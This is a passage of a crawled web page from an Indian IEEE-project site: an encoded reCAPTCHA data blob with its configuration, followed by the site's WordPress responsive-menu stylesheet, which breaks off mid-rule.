qsKyw5zCicOvDRDCicK6ZkzCkDTDs37DlsO/w6rCvAtFwrZ5fClSBcKzfG3CnXwpAmLDuMKdw5DDtcK4ZhDDqsO1w7IzD8OCw7DDqMO6w4fCqcKkXMOZwpZTw7UUwrvClsO1wr3DpsKQwo7DhMKPwo/Ch1pQCDrCocOeR8KhClhpwoBewobCmMOTw6TDjDDCgMKzwoLDhCNqCE4COHPDolbDqsOWwplkw5AREsK2wqbCmsOZw7UPw7tHwp1EwqxhwqQ8CsO7I8KTDcONVcK9w5k1T8OXXcOWw7LDnzbDj8OPJ0/DssOMwoZCwpRDREhcWyrDhmITwpjCpsOUJ1oswovDgTbDsSAxS8KIW0pYYTw7CMKrYWxZPsOfccOWZELChcO9MHrDsMKXwr9SP2XCgcKmw7LDtU3DskjDpXZTwqTCj8KpK8OkVsKsZR7Dh8OQesOrwo7CowzDoxd+wqPDocKCw5/DhmXDgwDChcO7L8KZRml4C8Kgwo/DucKWwps7w6TDqsOyXsOlw450wp4ydiHDrcKFw7wjTQ8wwp96FQfCrDzCihTClAt2w6YRXMKJwpPDslBqw7hpO1jDoDzChcKHPlVbw5QMTsO/w5xsB8K6wopORHbClUHCvwV1wpTCq8KEw7U8woRqD1nCr8KAw5/DrlBqwrDCqXjDusK0IWJHw4J7McKTw5JyDsOubsKqRcO/wqTCuMKkwqsBPsKVw6wEChnCnSENOSjDkglRQMKsHcOoHR47w5B8wrLDrsOcGMO8w57DjsOGfsOVbsKjfsK6w6rCi2bDrkUYSBt/[base64]/w4EJIA7Ds8Omw7BVa8Klw5JbXcOPARXClU3CqE/Dih/CpgvCtyJpXMO9c8O6w6NfPTAQNMKmwqrClSo3UcKdw492H8KVL8ObwqgBwpYPwo8qw6zDh0vCmcO9SsOIPMKqA2XDlsKywrh1JEzDnHpGw7QXw5fDsCpCw6ohRhFYTWjCoRU/FMKmEcK4w6hUTcOIw77CmsO2wrIoJADCm8Kcw47DscK4WcKgWQluLGszwqsJw5kww6R/w63Ctx/CucKZw44iwqJZHMO+LiXCkhtXwqrCrsOXwr/Cqg7CsnUfXMK3U8OGBsO8bMKDI2XCnxUpPTN0WT7Dl1F6w5bCk8OSb8KSw5grWMOtBsKpUMKdfXBObDgFGS3Dslonwrhyw7nDql5wf8KBw7zDl8OqEcKRw7xOD08mO8OLwoDCnxjDlBXCi8OORRBTwoI9wptqe8KccyjChMO6wqjCg2/Ck1x/w5fDvGzDpwHCkTRhwrHDjcOmwodCw5U3YsKUGFvCrsOEPMOMwpLDtTlFwoTDvMKxVSwAfMOlJkA9UcODQkHDp8OOw4LDrk0TLAgiwpnCi8Obw5Qzw67Dql/ChxBNw4rCvDFywr4nZhsRM3bCicKIwozCnMKWw59sBBHCk3gMwqlDU8KQbcK+w4/CiDAjWgLCuVjDq09Ow68Sw7PDliglV2lQaMKCwo9nwpNIwqQTwqfDtj7ClVHCjcKxwqDDqzEcacKIw4zDrBQmMsO6w4HDrsKcw4zDrHzCmUNxfsOeIcKfE8Kww5/Dt8KiARR3wrrCvMOydmBzFsKcIXfCuGULwqZ8dHlTW8OHQnjDi3DCscOpB8OVRyvCu1I1S8KLfcKXw5nClVlyIMO9wpzCpcK8w6LDqyBVw5pEM8OKw74THXnDkTh/PUhuw64NwrIbS8OIEhJZKcKaLFLDqXQZfcKcw5MAw77CvcOpeMKKw6LDvMK5wrUlNx7CksK4wqzCj0/[base64]/DjwFgAsOqwrnCqCoow6vDvMOpdsK3csKRHmptw5hDw6E3w6sOOyErelPCmwjCucO1SAMmw4nCicOCwoXCtjQFw60ZwonDlhLDsSAgw5bCrMOONsOdY8O3w6xgFMKRwrUYwr/CoMKOUAZdWcKvL8K2wonDtCEgwo4Rw6nCgnPDsUBtV8Kow6McwrwtAwXDuMOLeH/Dl0R6XcKFL17DpV3CtX7Dki5GPsKeDsKJw6zDpMKUw5jDoMKiYMK/w63Cnm3Dj3rDoQdQwpBAw4RIwrp2B8KKw6/DnMOtPcKrwoPCrjDDlMKOUsOcwpPChMORw4DCmcOew4p8wpBuw71gRwzCvg7DmTAlTcKNFsKkUMK9w4HDuDRmw5Z1OgnCgTYqw6U5CC/DqMKJw5nDp8K0w5bDvy5FwqPCmcO2G8OTw79jwrdtGcKxw75JFsKRw5jDn2bCm8K2w5HCvAlpJ8KzwopeJhvDn8KXBBzDhMOOLW1xcC/DiFPCrmhbw7IAUcKpXcOZw6XCtcKXBg/DlMKdwpfDisKWw5dqw6N5b8KRwpjCuMK4w4bCnGjCkcKYKy5eY1TCgcOIwpIiXjo0w6PDnEp0YcKMw50LXcO1ZRHCnG/CiHrDmn4VCQPDhMOpwqVVY8O8HAPChMKMFFVywoDDpMKgwo3Cm33Dn2R/[base64]/BjLClMK5fcK7w5oGQx4fKm5tXcKJUVnCtsOFTcOOw6LDqMOMLsOHw6RGwpTCgsKLw6Fmw5A3H8OOKmhVw4dCXMOFw4NhwqRAwp3Dr8KMw4bCkiPClsKEZcKdY29jKFl/[base64]/wr4jTwvDkjPCngpVw5J4asKTHsOvwp05eXQzdMKIwqcnKsKcXz3DpzTDlAgmEikHZcK4woJheMKuw6VawrR3w5vCkHhfwrt8CTDDtMOpV8OwDB/DsQh7I0nDu3bCncOEUcOLExcWY1nDkMOJwrTCtgbCtzo7wqTChi3CvMKQw67DsMOpFcObwprDs8KkTwc/PsKww7zDtkJyw4bDqUPDsMKfE17DsQ9wVnxrw47Cu0jClcKiwp3DlHhHwo4hw45WwqglaUbDjgrDmsKvw4/Dr8OzT8KqW1VhYC3CmsOJHhTCvwsMwoPCtVFNw41qGlR7RTBSwrDClMOUHBIqwr3Ck3lsw7wqwrLCt8KAVALDkMKuwp3Co3LDtSZDw4XCsMK4EsKPwrHCn8OIw5xywq9KNMOfDcOdYcOtwq7DgsK0w6/DthXCvjDDt8KofcKAw4rCgMK9fMOawpQrGTTCtQXDpFAKwr/[base64]/[base64]/CoS8iwrXDk31AMDoeaMKqRgcURifClsKHQnsKc8KcPcONwp4ow4tnV8KDbFE1wqrCsMKvEhPDtcKQDMOuw6xIwrY9fiBRwpfCtA/DugRkw7Bbw6c9KsO3wq9JaAzCgMKySmkYw7vDncKEw5XDj8OOwqvDgmzDhTTCmHHDpS7DrsKSRWTCjklvI8KTw70pw4bCtRrCj8OTYnnDtUnCucO6XcOvFMOfwoLCiHAowrggwpVOIMKSwrhtwrPDl0vDjsKUAUzCu1ogPMO6T1/DuCFjKEd0GMKqwr3CisO0w7h1LEXDgMKeTSRMwq0QD1LDjnHCksKxU8K6WMKwE8KXw5/CriDDjnnCvsKIw5Rnw5dLOsKkwoXCqwLDjEDDlFXDoW/DuyrCnhrCgCMvRXzDpyUNdBRBbcKfTx3DoMO9wojDj8KdwoZAw7Iiw5LDnmfDgkkkbcKvFi08UiPDlsOkFz/Dk8OZwq/DjBtBB3XCoMKtw7luQcKewoIlwrw3AsOOSw90dMOfwqhJWUQ/wqo2NsKwwpsiwoMmUcOcZEnCisOXw75Cw4vCusOWVcK0wrJzFMKIUX7CpE3CjUvDmEN7w49YAE1IZTrDogd1FsO9wp0bwoXCsMOQwqjClXAwLcKRbMOmXl5SAMO0w5wcw7XCpz52wrgywpFjwrnChQF5PghqP8KIwp3DtT/CusKfw4zCjS7Cr03DskQAwpHDtDBAwpjDnToBT8KpGE8ND8K1RMOSWhrDtMKLMsORwo3DmcK6CEkQwrVWcktNw7hYw4HCrMOMw4DDrg/DocKzw7NdTsObbVbCg8OIaFR8wrzChWHCp8KzJ8K1W0NQADrDu8OPw4fDmmjCoBLDlsOMwq47KcOpwrTCjDjCkzAdw59xLsKHw7jCocKawovCq8O6bDHDusOBRzXCvhMBRsKgw7UjdHteLBY/w5pHw7weN1spwobCp8OcN17DqAQwQsKSYkDDg8OyYcOTwo1wE1nDkMOEchbChMO5WGtCJMOjBMKiR8KTw43CosKSw7AuUMKXB8OgwpxeBnfDucOfQljCuGF7wrwJwrVmBXvCnmYmwrkIdj/CpCTCmcOPw69Hw5ZbAsOiE8KtDMO9c8Oyw43DsMK9w4TCsXoRw6QhMW1XUBY5XcKeWMKedcKXRcO3cQcCwotAwp7CqsKeDsOtY8KUwp5HHMO4wo4jw4fDicO/wpVxw4E5wrjDhz0RbTDDhcOyVMKyw6rDrsOObsOleMOWckDDgcKTw77DijFUwpLDpcKdCcOGw40wAMKpwo3CnAkHJHlIw7NhXVjChl45w4HCtsKuwrANwp7DmsOgw4/CsMKQPELCiDnCiA/CmsKUw7ZENcKcUMKKw7R8PRfClTbCgnwwwp56JiDDn8KGwpvDr1QLNi0HwoAbwrhewqFINC/DvGjCplF1wpEnw68tw4giw53DqlXCgcKcwqHDvMO2VDo+wozDvkrCr8OSwp/CrTzDvHgCDTsSw4/DiQLDkxdWKsORS8Oxw61oZcOgw6DCi8KZDcOvL1JAFwE/SsKbMcKIwq5nFUDCsMOxwqU/CSE3w6UtShXCkUPDkjUZw6PDgcK2PgDCpwMxf8OBM8KMw53DuS0fw65Mw6XCowB5KMOQwqTChcOzwrfDhsK7wolTF8KdwqYFwoHDpxtEWW9jKMKCwpbCrsOmw5TCmMODG1QHW3V8DsOZwrdNw7EQwoTDs8OUwoDCl2Rew6dBwpXDosOFw5LCqsK/Jgg+wpE2Dhs8wrrDvhl6w4FRwoDDmcKowptHJyg5ZsO7w6d0wpYOUgJWf8O4w7cXYnVkawnCpkHDjQY2wo7ChUbDh8O8JGdZPMK0wqfDnRDCuwY8VxnDisOMwqUYwqYLBsK4w5XDncKxwq/[base64]/UnLCozl5w7pSw4nCh8Oea8O/wrzCv8Ocwp7CoGktD8KkHjTCsiIywoXCg8KGLSAdfsKBw6Ukw7YWV3PDmMKQDMKBVVjDu3LDiMKVw58XFnclS3Jtw4Buwr12woPDocK5w6jCvCDCmwd7S8KGw4sEKQfCtsOrwq9cIjh1wq0Oa8KrYwnCuyExw5/DsVPCjmo1ckIDAGPDnAkowrbDtcOoIjNWE8K2wp9kXMKQw6vDkXMbFU4dU8KTMsKowojDmsOSwooOw67DowbDvMKTwpIew4t8w4I/XHDDmXsAw6XCrk3Dq8KIbcK6wqUlwrfClsKHQMOcWcKnwpw9exbCt0N4ecK8fsKAQ8O7wqYAd13CmcOtEMOuw7PDiMKGwqRpHFJ9w63CuMOcAMOjwpF1fGjDlSrCuMOxQ8OaB2csw4fDqcK7w6E9TcOAwrFCE8OJw7EQFsKcw7oeCsK/ThwJwplUw63CnsKKwqTCusK6RMOYwp3Ciwtaw6PCgn/Ct8KNJsKyL8OYwopKI8KWP8Kgw6AGTcOow4/Dl8KldEUmwqh1D8OXw5MZw51lwrrDvB3Cny/[base64]/DgcOHNMOJBMOvGcK1w7XCkys5K8OFcsOzwqBew6/DtQvDg1DDksKhw4PCvk1fFsKNFmZfHF/CksOTwqlVw6TCvsKdfV/Co1VAZcKJw6J2w5wdwpB4wrXDj8KQQ2/DhMKfw6nCqEHDksO6TMOgwowzw4jDhE7Dq8KlNsKFGV5LQcK0wrHDtHZRecKYbcOuwrdaWsKpL1I7bcKtZMOBwpLDhSlIblwSw6fCmsKmZ37CvcKCwqHDi0fCjWLDrVfCvjQSw5rCrcKUw4fCsBkIFDBzwppLO8KFwrBXw67Dom/Cl1DCvn5iCXjCqMKXw6LDh8ODbDDDskzCkVTDjQ7CqcOvZcKYE8KuwpBIUsOfw5ZEYsOuwrETUsK0w7xifSkmXGrCnsOHPyTClCnDiWDDsgPDnmoydcOVXldOw6HDiMK9w69Ywpx6K8ORchjDuCbCkMKKw7ZQRV/DisO9wrE9X8KBwojDqMOkYcOLwonDgjU2wpXClnZ9OcO8w43Cu8OWGcK/cMOOw5Qic8KHw4R7TsK/wrXDqRnDh8KIDlbCpcKSQMOVGcOiw73DkMOibSTDrsOFwp/[base64]/[base64]/[base64]/MyEFw7VuWC/CmmEEwoF9IsK8wqViDsOgTj/Ci0FFwqcqw5rDuGxrw54OF8OCc33CnFTCu3RPe1R8w6gywrzCuUUnw5hLw507B3DDsMKPB8OjwrzDjVVzOFxcCTHDsMOyw4/DisKew7JtbMOmdlZywo3DvBRzw5vCq8KLGiDCvsKewoIcZHfCthhzw5h0wpXClHILSMOQSnwxwqszCsKFwqcFwoJCBMOdccOqwrJiAw/CunzCtsKTC8OYMsKUdsK1w43Cj8O5wqA8woDDqAQVwqvCkCjCtGptw4oRIcKwDyHCgMO5wrvDrMOxO8KuasKRG20gw7V7wqAsUMOJw5vCkDbCvwhXbcOMLMK+w7XCrcKmwofCtcOSwo7Cs8KBbMOBPQEwEMK/NzbDrMOJw7UuSjATKVjDpcK4w4vDswpAw5BhwrMKJDDCicOow57CpMKhwrpdEMKLwrHDpFfDmsKsBR4uwp7DqkoNH8OVw4YXw7whU8K2OA9aYxdCw6Z/w5jCqSADwo3CpMOACjzDnsOkw5/Co8OXwq7DpcOowoBOw4ICw5zCokgCwonDr2JAw57Dm8KAwoJbw6vCt0ctwpTCnUzCmsKqwqpWw608XMKoC2lHw4HCmD3CgSjDgVfDoHjCncKtFgBGwq8Mw6PCvTvCm8Krw7AEw402EMO5w4nDg8OGw7fCoSEswrTDq8OkGRsVwp/CuxBScUFiw7zCjgg/EWjCsQDCpHXCj8OAw7TDklHDg1bDvMK9HHF+wrrDl8KRwqbCmMOzJ8KCw6sRczrDhRkawoDDs3tySsOVY8KcVR3Cl8OUCsOaYsKnwq5Cw67Cv3/CsMKrcsKwRcOPwqcgJMOuw44AwpPDgcOyYGUXf8K5wolSUMK+VXnDp8OmwoVuY8OYw4zCgR7CtCURwrU2wosjdMKCLsKiECPDoHNTXMKjwpHDmsK/w6zDucKFw57DhwrCrGjCs8K3wrXCg8Kywq/CsS7Dl8K5L8KcLFjChsOuwrHDnMO3w6rDhcO6wpsVPMKewrhRdSQQw7EXwoILKcKOwqvDsxrDosKKw4jCk8OnIVFOwq4gwpDCqMKhwo1pFsKiN03DssO1wp7ClMOcwpDCpw/DhwzCusO8wpHDssO1wqZZwqBmNsKLwrkAwoJKGsOSwr8KfMK8w65vUcKzwqNIw6dsw63CsgrDtxTCv3PCisOgKsK5w7Zswq/[base64]/w6bCoW5fw6DDunHDuMOMw6fDii/DtU7Dpzd+wqrDrR0KasO/O3rCphzDsMKiw7IgDCgJw4ZMLsKLWcOODz8DaCrDgX3CrMK8KsOadMOJanvCp8K2Q8OtMUjChVPClsOQC8O+wqfDohcTVRcTwpnDlcO0w67CtcKVw5DCj8K5PHhOw5vCuSPClsKywpwXZ0TDucOXbitGwpzDnMK5wpsiwqTCiW4zw7kUwqIuRxnDkSAkw4/[base64]/DhkJDY8KNw4ADwoN4McKDFsK5NcKHw6LDgMO9AsOdwqLCkMKow4sRw48Dw4o3csKpfR5+wrjDl8O7wrPCnsOawp3DhnPCpVHDkcOIwr1fwrXCrMKaCsKGwp17a8Oxw5HCkDs6LsKMwqMqw7UNwr/Dn8KRwqMkM8KrSMK0wqvDjDzCiEfDk3tia3s/GWHCm8KVO8O7BXxIM0/DkyslBiQDw4UCekvDgnAXZCDClTZ5wrlxwp5YGcKVYsOywq/Dg8OzS8KRw4chCA4/eMKdwpPDsMOtw7ZTwpB8w4vCscK0GMOiwrBYFsK/woQhwq7DuMO6w4sfX8KSBsKgSsK9w4cHw79jw7tfw4zCqxoPwq3Ch8Kow6lXB8KQMgfCg8KXUgfCqlDDi8OvwrjDjDQJw4rChMOaasOWQ8Ofw4gObmB1w5XDrcOpwr45RUnCiMKrwrjChHoTw4jDrMObcGPDtsOxJR/Cm8OxMhLCnVYxwrjCn2DDqVtNwqVPZcK/[base64]/[base64]/Cg8Kww7/CujzCtX05HFFkDAzDt8OGRcKjdsKOI8KewoI8O1JHVWfDmgbCq00Mwp3DmHg8S8KOwrjDkcKnwp11woU3woXDrsOJw6TClcOXN8KUw5DDjcKJwrsEcjDDisKmw6/CqsOqDmLCs8OzwpjDncKCAQTDvwAAwrZOMMKEwrbDmz5vwr4lRMOEQHxgYH16wpbDvE8tEcOrQ8KYYkATS2htOsOHw6TCjsO7LMKAAQtDOVPCmnI+QjvCg8Kdwq/[base64]/[base64]/ChMOSwqUAeWVrA8Kvw4rDjxfDqhZ2VQnCq8KGw7bDjsO/[base64]/DjsOUwqnCmMK5w5pXworDqcO1w5DDiWHDgsOGw77CgxrCisKowqvDn8ORG2HDgcOtF8OIwqgVRMKWIMO0CMOfL3dWwrg9dcOZKELDuWrDqVnCg8OIXjPCjQPCicOUwoHCnxnCusOowrkgOHAhwopww4Ucw5HCosKfVMKaBcKcJRXCvMKXUcKcYytQw4/DnMKAwqfDrMK7w5/DhMKDw6tBwq3CiMOza8OCN8OUw5ZowqEZwpQgAk3DmsOROMKqw69Lw7tkwr5gLTNcw4Bmw657FcOYPVddwqrDm8Obw7DDs8KVbB7DhgnDgSTCmXPCgcKJJMOwHxXDicOmNMKdw5ZSSD/DogLDpR7Dtxcdwq7DrTU0wp3CksKqwpNxwrV1C33DoMKTwps/QGECaMKGwrLDk8KEIMKWN8KbwqUUBsO5w5zDsMKWLBtKw4vCryhsfQh4w4TCkcORIcOcdgzDlw9JwoEIHkHCpsOww79RZAZvIcOEwrY7VcKlLcKuwp9Fw4Z5TyHCmm5zw5/CjsK3GT0Dw7AJw7IpbMKfw5XCrFvDscOGd8K1wozCiyNULUTCkcOowoXDul/[base64]/DusONwqcXw4Q0FyEIwo87cik6w6XDmMOnIcKTw5LCvMKRw6IlOsKxFj1ew7kRHsKYw78cw6ZOYMKKw55bw58iwo/[base64]/OcKffQTDkw/[base64]/Cl8KLwr8mbsOiwrVXEU7DkUE7HcKlw74Qw53ClcO7wqrDgcO3JyzCmMKcwqPCtUnDtcKhIcK2w5nCmsKdwoXCiBAAI8KhbnJtw4Vfwq9twro/[base64]/DhcOGE3hpB1pbwp9WwrUuEcKcwoU/w5TDllwCwr7DjVo/wrLDnTx4QcK+wqTDicO1wrzCpzhLWBbCn8OlDWh1J8KRGwjCrW7ChsKzfFnChw4fenjDsRTDicOQwr7ChsKeJnTCs3sRwpLDtXg6wqjCo8O4w7Bvwp3CpAxNWhTDi8Orw6huTcO8wq/DhHXDuMOcXg7DsWxhwpvCgMKQwokFw4U7H8KEBUpxS8Kwwo5Sb8ObEsKlw7rCrsOYw6jDmjNQPMKpTcKYQz/[base64]/w6Ynw7LDh0fCmAdQw4PCjsO5wqVNU8O6MF3Cr8KuFcO+Y3PCj3jDtcOISgp8WSHChMO8GEfCmMOBw7nDlyLCvwXCk8KgwrZvMwINCcOlelxFw4Epw71uCMKZw79fCGvDncOfw7TDmsKdfsKFwpROWxnCtlDCh8K5QcOzw6DDm8KRwr7CuMODw6/CsXRtwpM9ZG3CvzBWXE3DsyLClsKMw4rDrykvwoltw5MuwrM/bMKvaMO/HHLDiMKXw6FKTT9ASsOwMiIPfcKew4JjdMOpAcOxdMK7JSHDkD1CPcK6wrRMwq3DlsOpwrLDi8KHEic2w7hvB8ODwoPDqMK5C8KMUcKww5BlwplFwqLDuV/DvcKlE2ATU3LDumnCtEAmZVxtWD3DpgjDuxbDvcOZX0wnKsKJw63Dh3rDlQLDmMKAw63Cu8OIwrcUw6J2GC3CpnPCoTrDjBfDmR7CpcOpNsKlZMKjw5LDsTs1TGPChcO1wr91w4Z+fDvDrhs/Hjt7w4BvPENGw5Ymw5/[base64]/[base64]/[base64]/wqTCuUdLBlnCvBFLewNkw4RKYw/[base64]/Ci8ObasOTwrPDo8KkXQXDvcKhGDDCtcKgw7fCssOewqgybcOAwqk0JDTChCzCt0zCp8OLZ8KeJsKaTEZCwo3DriFLwp7CgCRbcsOsw6wcWWNxwpzCj8O/[base64]/[base64]/DssKBTxd+wpfCiMKTwofDscOzwrZXwq/Dl8OhwrQSw6nCmMO8wr3CocODLAsjZw3DgcKiMcK5VgnCsSQbMnXCqTQsw7/[base64]/Cs8KHw53CgcOyT8OzeAUMesKHODAvwrBcw4TDpC9dwpVtw4gdRAXDhcKvw6I/PsKwwrrChg1pLMORw4rDiFnCsQ0gwogYwqhMUcKBbXJuwpnCtMOxTndIw4hBw6bDkD4Zw47CrSYabC3CiDc4RMKfw4PDvGdcC8OEU1E7LMOLGykqw7DCtMKRDRfDhcO1w4vDtEoLwpLDgMOsw7cZw5zDtMOfN8O/Pjg0wrDCmCHDiHEfwoPCtylbwrrDvcK+d3QUGMOxPAlrdm3DqMKPYMKZwr/DosKmaHUbwqlnRMKgWMOXBMOhLcO8G8OnwqDDscKaLnXCkzMCw6XCq8K8TMKhw4Fsw67DicOVAgFRYsOMw7/CtcOxRyBvTcOQwqlgw6PCrnTDlcK5w7AGa8OUe8OEHMO4wqvChsKidFF8w7Juw7ALwpPCk0rCsMKFDcOLw4TDlDwew7VjwoBewpxSwqfDvXHDoHrDoUxRw6XCgMOEwoTDl0jCscO4w7/Cu17CkgfCjjzDgsOfRBLDvx/DuMOIwqzClcKmFsKIWMK9KMOnAsOuw6DDmsOQw4/CtkUhMhQNV0pcWcOYW8ONwqnCsMKpwr59w7DDtWxqZsOMRz0UFcO7CBVDw4IPw7J8CMKKJ8O+LMKqKcOgXcKGwowRWm/CrsKzw714ccKzwqBPw5LCtVHDp8OTw5bCrcKJwo3DtsOJw4EFwpJRdcOrw4RWdg/[base64]/DuWBOw5Nxw57CkMKGGsKvwrTDnH54wpfCpMKawoNLQBXCisOHXsK3wo7CiGjCsD8Rwrk3wrgQw6ByBwXCoVMxwrXCtMKlf8KaJE7CnMKLwqQww6rDqilLwoJ/PBXDpCnCnyc/wqAewrwhw7dZbCPCt8KVw4UHYwhKQk0vQFlaacOVXwkMw55iwq/Cn8OqwoZIHW4Yw4EiOz0xwprCuMK1GWLDklF6P8OhQXRRIsOnw4jDgsK/wocHUMOff0w5RcKmaMOvw5sPesK5FAvDp8Knw6fDv8KkJMKqbGrDhMO1w7/[base64]/[base64]/DsiBnQwxPwoXDsTRya1Icfn0/WsKSworCqwAswp/Dmip1wrx5SMOXMMOdwqvDv8ObRAXDrcKbK0EGwrXDrsOPGwUgw4FgN8Ouw47Dq8K2wpVow6d7w5/CscKvNsOSdGxJO8OHwq4pwonDqsO6E8OTw6TDhULDhsOtEcKPbcKlw71bw53DkzhWw6fDvMO1w7PDoXHCqcOfaMKYHEl1Py8/fBhvw6VTesKrDsK1w4jCq8Kaw6DDtDTDvcKPCmTCjHfClMO7wqZPOyQEwoxaw4NAw7zDosOnw4DDh8OKIcOYFCY4w6I+w6VMwrAcwqzDpMOfLE/Ck8KVZDrDkjbCqVnDusOPwqLDo8OKe8KiFMOQwpombMOMJcKYwpAdekvCsG/[base64]/[base64]/[base64]/Dkw9XDnnCpsOWfXjDrVk/w4HDhxLCnsOeTMKTCxk9w5LDtFDDuGUCwrvCvcOzCsODFsOrwrHDoMOUQh4eFF7Cg8K0HzHDpcOCJMKUD8OJSyPCrgNgwoTDoXzChmDDvWcUwq/[base64]/DoMKnw7Z2B8KdUwwgw6V9wptbLcOteQhhw7BxNsKjFMKkVFjCpzllVsOncGDDuiwZPsOQUcK2wqATE8KjYcO0bMKaw5p3UVM1dgfDt0zCtC/DrCFjVADCusKCwrnCoMOeZQvDp2PCn8OGwq/DiAzDv8KIw6JnYB/CnmFkLUXChMKKckRTw7zCsMKDCE52asKSTW7DvMKPQn3Dh8KKw7J/J2xXCcO/[base64]/QcO3WMOWw6rDv8KOfsKQe8KuwojDojDDpWbCt38PHTTDrMOAwonDnjrDpMKD\x22],null,[\x22conf\x22,null,\x226Lce9bAhAAAAAPs2dcBi043mZ3YKhdovJGeM_RDR\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,871],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ieeeprojectcentre.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O+IquhDKcr7ahUDlF4JkLbCrIbbu7L1ZxeGMIuLfF0s\\u003d\x22,0,0,null,1,1769510158719,0,0,[145],null,[156,204,74,148],\x22RC-6zmhuPR_aKKdDw\x22,null,null,null,null,null,\x220dAFcWeA6W7d-idqd_nSGVk89GPO6T8T6VV7E95NM8fsUYynBDNobiXFnP-AviVI4Sos9qQbRiFW9FCfU6sF-qNIlMTRXxVtERJw\x22,1769592958970]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=234
body_size: 1721
content:
body{transition: transform 0.5s}#rmp_menu_trigger-8022{width: 39px;height: 41px;position: fixed;top: 0;border-radius: 5px;display: none;text-decoration: none;left: 2%;background: #ff7600;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-8022:hover, #rmp_menu_trigger-8022:focus{background: #000000;text-decoration: unset}#rmp_menu_trigger-8022.is-active{background: #ff7600}#rmp_menu_trigger-8022 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-8022 .rmp-trigger-icon-active, #rmp_menu_trigger-8022 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-8022.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-8022.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-8022.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-8022 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-8022 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-8022 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-8022 .responsive-menu-pro-inner, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-8022:hover .responsive-menu-pro-inner, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-8022:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-8022{display: block}#rmp-container-8022{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url("");height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-8022 .rmp-menu, #rmp-menu-wrap-8022 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-8022 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-8022 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-8022 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-8022 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-8022 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-8022 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-8022 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 15px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-8022 .rmp-menu-item-link:after, #rmp-menu-wrap-8022 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-8022 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-8022 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 15px}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #6fda44}#rmp-menu-wrap-8022 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-8022 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-8022 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-8022 .rmp-submenu{display: none}#rmp-menu-wrap-8022 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 